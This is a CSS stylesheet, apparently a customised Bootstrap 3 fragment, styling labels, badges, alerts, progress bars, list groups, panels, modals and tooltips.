.btn .label
{
	position: relative;
	top: -1px;
}
.label-default
{
	background-color: #777;
}
.label-default[href]:focus,.label-default[href]:hover
{
	background-color: #5e5e5e;
}
.label-primary
{
	background-color: #fedf60;
}
.label-primary[href]:focus,.label-primary[href]:hover
{
	background-color: #286090;
}
.label-success
{
	background-color: #5cb85c;
}
.label-success[href]:focus,.label-success[href]:hover
{
	background-color: #449d44;
}
.label-info
{
	background-color: #5bc0de;
}
.label-info[href]:focus,.label-info[href]:hover
{
	background-color: #31b0d5;
}
.label-warning
{
	background-color: #f0ad4e;
}
.label-warning[href]:focus,.label-warning[href]:hover
{
	background-color: #ec971f;
}
.label-danger
{
	background-color: #d9534f;
}
.label-danger[href]:focus,.label-danger[href]:hover
{
	background-color: #c9302c;
}
.badge
{
	background-color: #777;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	min-width: 10px;
	padding: 3px 7px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}
.badge:empty
{
	display: none;
}
.btn .badge
{
	position: relative;
	top: -1px;
}
.btn-group-xs>.btn .badge,.btn-xs .badge
{
	padding: 1px 5px;
	top: 0;
}
a.badge:focus,a.badge:hover
{
	color: #fff;
	cursor: pointer;
	text-decoration: none;
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge
{
	color: #337ab7;
}
.list-group-item>.badge
{
	float: right;
}
.list-group-item>.badge+.badge
{
	margin-right: 5px;
}
.nav-pills>li>a>.badge
{
	margin-left: 3px;
}
.jumbotron
{
	background-color: #eee;
	color: inherit;
	margin-bottom: 30px;
	padding-bottom: 30px;
	padding-top: 30px;
}
.jumbotron .h1,.jumbotron h1
{
	color: inherit;
}
.jumbotron p
{
	font-size: 21px;
	font-weight: 200;
	margin-bottom: 15px;
}
.jumbotron>hr
{
	border-top-color: #d5d5d5;
}
.container .jumbotron,.container-fluid .jumbotron
{
	border-radius: 6px;
}
.jumbotron .container
{
	max-width: 100%;
}
@media screen and (min-width:768px)
{
	.jumbotron
	{
		padding-bottom: 48px;
		padding-top: 48px;
	}
	.container .jumbotron,.container-fluid .jumbotron
	{
		padding-left: 60px;
		padding-right: 60px;
	}
	.jumbotron .h1,.jumbotron h1
	{
		font-size: 63px;
	}
}
.thumbnail
{

	display: block;
	line-height: 1.42857143;
	margin-bottom: 20px;
	o-transition: border .2s ease-in-out;
	padding: 4px;
	transition: border .2s ease-in-out;
	webkit-transition: border .2s ease-in-out;
}
.thumbnail a>img,.thumbnail>img
{
	margin-left: auto;
	margin-right: auto;
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover
{

}
.thumbnail .caption
{
	color: #333;
	padding: 9px;
}
.alert
{
	border: 1px solid transparent;
	border-radius: 4px;
	margin-bottom: 20px;
	padding: 15px;
}
.alert h4
{
	color: inherit;
	margin-top: 0;
}
.alert .alert-link
{
	font-weight: 700;
}
.alert>p,.alert>ul
{
	margin-bottom: 0;
}
.alert>p+p
{
	margin-top: 5px;
}
.alert-dismissable,.alert-dismissible
{
	padding-right: 35px;
}
.alert-dismissable .close,.alert-dismissible .close
{
	color: inherit;
	position: relative;
	right: -21px;
	top: -2px;
}
.alert-success
{
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}
.alert-success hr
{
	border-top-color: #c9e2b3;
}
.alert-success .alert-link
{
	color: #2b542c;
}
.alert-info
{
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}
.alert-info hr
{
	border-top-color: #a6e1ec;
}
.alert-info .alert-link
{
	color: #245269;
}
.alert-warning
{
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}
.alert-warning hr
{
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link
{
	color: #66512c;
}
.alert-danger
{
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}
.alert-danger hr
{
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link
{
	color: #843534;
}
@-webkit-keyframes progress-bar-stripes
{
	from
	{
		background-position: 40px 0;
	}
	to
	{
		background-position: 0 0;
	}
}
@-o-keyframes progress-bar-stripes
{
	from
	{
		background-position: 40px 0;
	}
	to
	{
		background-position: 0 0;
	}
}
@keyframes progress-bar-stripes
{
	from
	{
		background-position: 40px 0;
	}
	to
	{
		background-position: 0 0;
	}
}
.progress
{
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
.progress-bar
{
	background-color: #337ab7;
	box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	color: #fff;
	float: left;
	font-size: 12px;
	height: 100%;
	line-height: 20px;
	o-transition: width .6s ease;
	text-align: center;
	transition: width .6s ease;
	webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
	webkit-transition: width .6s ease;
	width: 0;
}
.progress-bar-striped,.progress-striped .progress-bar
{
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size: 40px 40px;
	webkit-background-size: 40px 40px;
}
.progress-bar.active,.progress.active .progress-bar
{
	animation: progress-bar-stripes 2s linear infinite;
	o-animation: progress-bar-stripes 2s linear infinite;
	webkit-animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success
{
	background-color: #5cb85c;
}
.progress-striped .progress-bar-success
{
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-info
{
	background-color: #5bc0de;
}
.progress-striped .progress-bar-info
{
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-warning
{
	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning
{
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.progress-bar-danger
{
	background-color: #d9534f;
}
.progress-striped .progress-bar-danger
{
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
}
.media
{
	margin-top: 15px;
}
.media:first-child
{
	margin-top: 0;
}
.media,.media-body
{
	overflow: hidden;
	zoom: 1;
}
.media-body
{
	width: 10000px;
}
.media-object
{
	display: block;
}
.media-object.img-thumbnail
{
	max-width: none;
}
.media-right,.media>.pull-right
{
	padding-left: 10px;
}
.media-left,.media>.pull-left
{
	padding-right: 10px;
}
.media-body,.media-left,.media-right
{
	display: table-cell;
	vertical-align: top;
}
.media-middle
{
	vertical-align: middle;
}
.media-bottom
{
	vertical-align: bottom;
}
.media-heading
{
	margin-bottom: 5px;
	margin-top: 0;
}
.media-list
{
	list-style: none;
	padding-left: 0;
}
.list-group
{
	margin-bottom: 20px;
}
.list-group-item
{
	display: block;
	margin-bottom: -1px;
	padding: 7px 15px;
	position: relative;
}
.list-group-item:first-child
{

}
.list-group-item:last-child
{

	margin-bottom: 0;
}
a.list-group-item,button.list-group-item
{
	color: #2f74c5;
    text-decoration: underline;
}
a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading
{
	color: #333;
}
a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover
{
	background-color: #f5f5f5;
	color: #555;
	text-decoration: none;
}
button.list-group-item
{
	text-align: left;
	width: 100%;
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover
{
	background-color: #eee;
	color: #777;
	cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading
{
	color: inherit;
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text
{
	color: #777;
}

.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small
{
	color: inherit;
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text
{
	color: #c7ddef;
}
.list-group-item-success
{
	background-color: #dff0d8;
	color: #3c763d;
}
a.list-group-item-success,button.list-group-item-success
{
	color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading
{
	color: inherit;
}
a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover
{
	background-color: #d0e9c6;
	color: #3c763d;
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover
{
	background-color: #3c763d;
	border-color: #3c763d;
	color: #fff;
}
.list-group-item-info
{
	background-color: #d9edf7;
	color: #31708f;
}
a.list-group-item-info,button.list-group-item-info
{
	color: #31708f;
}
a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading
{
	color: inherit;
}
a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover
{
	background-color: #c4e3f3;
	color: #31708f;
}
a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover
{
	background-color: #31708f;
	border-color: #31708f;
	color: #fff;
}
.list-group-item-warning
{
	background-color: #fcf8e3;
	color: #8a6d3b;
}
a.list-group-item-warning,button.list-group-item-warning
{
	color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading
{
	color: inherit;
}
a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover
{
	background-color: #faf2cc;
	color: #8a6d3b;
}
a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover
{
	background-color: #8a6d3b;
	border-color: #8a6d3b;
	color: #fff;
}
.list-group-item-danger
{
	background-color: #f2dede;
	color: #a94442;
}
a.list-group-item-danger,button.list-group-item-danger
{
	color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading
{
	color: inherit;
}
a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover
{
	background-color: #ebcccc;
	color: #a94442;
}
a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover
{
	background-color: #a94442;
	border-color: #a94442;
	color: #fff;
}
.list-group-item-heading
{
	margin-bottom: 5px;
	margin-top: 0;
}
.list-group-item-text
{
	line-height: 1.3;
	margin-bottom: 0;
}
.panel
{
	background-color: #fff;
	border: 1px solid transparent;
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	margin-bottom: 20px;
	webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.panel-body
{
	padding: 15px;
}
.panel-heading
{
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	padding: 10px 15px;
}
.panel-heading>.dropdown .dropdown-toggle
{
	color: inherit;
}
.panel-title
{
	color: inherit;
	font-size: 16px;
	margin-bottom: 0;
	margin-top: 0;
}
.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a
{
	color: inherit;
}
.panel-footer
{
	background-color: #f5f5f5;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top: 1px solid #ddd;
	padding: 10px 15px;
}
.panel>.list-group,.panel>.panel-collapse>.list-group
{
	margin-bottom: 0;
}
.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item
{
	border-radius: 0;
	border-width: 1px 0;
}
.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child
{
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child
{
	border-bottom: 0;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child
{
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.panel-heading+.list-group .list-group-item:first-child
{
	border-top-width: 0;
}
.list-group+.panel-footer
{
	border-top-width: 0;
}
.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table
{
	margin-bottom: 0;
}
.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption
{
	padding-left: 15px;
	padding-right: 15px;
}
.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child
{
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child
{
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child
{
	border-top-left-radius: 3px;
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child
{
	border-top-right-radius: 3px;
}
.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child
{
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child
{
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child
{
	border-bottom-left-radius: 3px;
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child
{
	border-bottom-right-radius: 3px;
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body
{
	border-top: 1px solid #ddd;
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th
{
	border-top: 0;
}
.panel>.table-bordered,.panel>.table-responsive>.table-bordered
{
	border: 0;
}
.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child
{
	border-left: 0;
}
.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child
{
	border-right: 0;
}
.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th
{
	border-bottom: 0;
}
.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th
{
	border-bottom: 0;
}
.panel>.table-responsive
{
	border: 0;
	margin-bottom: 0;
}
.panel-group
{
	margin-bottom: 20px;
}
.panel-group .panel
{
	border-radius: 4px;
	margin-bottom: 0;
}
.panel-group .panel+.panel
{
	margin-top: 5px;
}
.panel-group .panel-heading
{
	border-bottom: 0;
}
.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body
{
	border-top: 1px solid #ddd;
}
.panel-group .panel-footer
{
	border-top: 0;
}
.panel-group .panel-footer+.panel-collapse .panel-body
{
	border-bottom: 1px solid #ddd;
}
.panel-default
{
	border-color: #ddd;
}
.panel-default>.panel-heading
{
	background-color: #f5f5f5;
	border-color: #ddd;
	color: #333;
}
.panel-default>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #ddd;
}
.panel-default>.panel-heading .badge
{
	background-color: #333;
	color: #f5f5f5;
}
.panel-default>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #ddd;
}
.panel-primary
{
	border-color: #337ab7;
}
.panel-primary>.panel-heading
{
	background-color: #337ab7;
	border-color: #337ab7;
	color: #fff;
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #337ab7;
}
.panel-primary>.panel-heading .badge
{
	background-color: #fff;
	color: #337ab7;
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #337ab7;
}
.panel-success
{
	border-color: #d6e9c6;
}
.panel-success>.panel-heading
{
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}
.panel-success>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #d6e9c6;
}
.panel-success>.panel-heading .badge
{
	background-color: #3c763d;
	color: #dff0d8;
}
.panel-success>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #d6e9c6;
}
.panel-info
{
	border-color: #bce8f1;
}
.panel-info>.panel-heading
{
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}
.panel-info>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #bce8f1;
}
.panel-info>.panel-heading .badge
{
	background-color: #31708f;
	color: #d9edf7;
}
.panel-info>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #bce8f1;
}
.panel-warning
{
	border-color: #faebcc;
}
.panel-warning>.panel-heading
{
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #faebcc;
}
.panel-warning>.panel-heading .badge
{
	background-color: #8a6d3b;
	color: #fcf8e3;
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #faebcc;
}
.panel-danger
{
	border-color: #ebccd1;
}
.panel-danger>.panel-heading
{
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body
{
	border-top-color: #ebccd1;
}
.panel-danger>.panel-heading .badge
{
	background-color: #a94442;
	color: #f2dede;
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body
{
	border-bottom-color: #ebccd1;
}
.embed-responsive
{
	display: block;
	height: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video
{
	border: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.embed-responsive-16by9
{
	padding-bottom: 56.25%;
}
.embed-responsive-4by3
{
	padding-bottom: 75%;
}
.well
{
    margin-bottom: 20px;
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 415px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}
.well blockquote
{
	border-color: #ddd;
	border-color: rgba(0,0,0,.15);
}
.well-lg
{
	border-radius: 6px;
	padding: 24px;
}
.well-sm
{
	border-radius: 3px;
	padding: 9px;
}
.close
{
	color: #000;
	filter: alpha(opacity=20);
	float: right;
	font-size: 21px;
	font-weight: 700;
	line-height: 1;
	opacity: .2;
	text-shadow: 0 1px 0 #fff;
}
.close:focus,.close:hover
{
	color: #000;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5;
	text-decoration: none;
}
button.close
{

}
.modal-open
{
	overflow: hidden;
}
.modal
{
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1050;
}
.modal.fade .modal-dialog
{
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog
{
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal
{
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog
{
	margin: 10px;
	position: relative;
	width: auto;
}
.modal-content
{
	background-clip: padding-box;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,.2);
	box-shadow: 0 3px 9px rgba(0,0,0,.5);
	outline: 0;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
}
.modal-backdrop
{
	background-color: #000;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 1040;
}
.modal-backdrop.fade
{
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in
{
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-header
{
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.43px;
	padding: 15px;
}
.modal-header .close
{
	margin-top: -2px;
}
.modal-title
{
	line-height: 1.42857143;
	margin: 0;
}
.modal-body
{
	padding: 15px;
	position: relative;
}
.modal-footer
{
	border-top: 1px solid #e5e5e5;
	padding: 15px;
	text-align: right;
}
.modal-footer .btn+.btn
{
	margin-bottom: 0;
	margin-left: 5px;
}
.modal-footer .btn-group .btn+.btn
{
	margin-left: -1px;
}
.modal-footer .btn-block+.btn-block
{
	margin-left: 0;
}
.modal-scrollbar-measure
{
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
@media (min-width:768px)
{
	.modal-dialog
	{
		margin: 30px auto;
		width: 600px;
	}
	.modal-content
	{
		box-shadow: 0 5px 15px rgba(0,0,0,.5);
		webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	}
	.modal-sm
	{
		width: 300px;
	}
}
@media (min-width:992px)
{
	.modal-lg
	{
		width: 900px;
	}
}
.tooltip
{
	display: block;
	filter: alpha(opacity=0);
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857143;
	position: absolute;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
}
.tooltip.in
{
	filter: alpha(opacity=90);
	opacity: .9;
}
.tooltip.top
{
	margin-top: -3px;
	padding: 5px 0;
}
.tooltip.right
{
	margin-left: 3px;
	padding: 0 5px;
}
.tooltip.bottom
{
	margin-top: 3px;
	padding: 5px 0;
}
.tooltip.left
{
	margin-left: -3px;
	padding: 0 5px;
}
.tooltip-inner
{
	background-color: #000;
	border-radius: 4px;
	color: #fff;
	max-width: 200px;
	padding: 3px 8px;
	text-align: center;
}
.tooltip-arrow
{
	border-color: transparent;
	border-style: solid;
	height: 0;
	position: absolute;
	width: 0;
}
.tooltip.top .tooltip-arrow
{
	border-top-color: #000;
	border-width: 5px 5px 0;
	bottom: 0;
	left: 50%;
	margin-left: -5px;
}
.tooltip.top-left .tooltip-arrow
{
	border-top-color: #000;
	border-width: 5px 5px 0;
	bottom: 0;
	margin-bottom: -5px;
	right: 5px;
}
.tooltip.top-right .tooltip-arrow
{
	border-top-color: #000;
	border-width: 5px 5px 0;
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
}
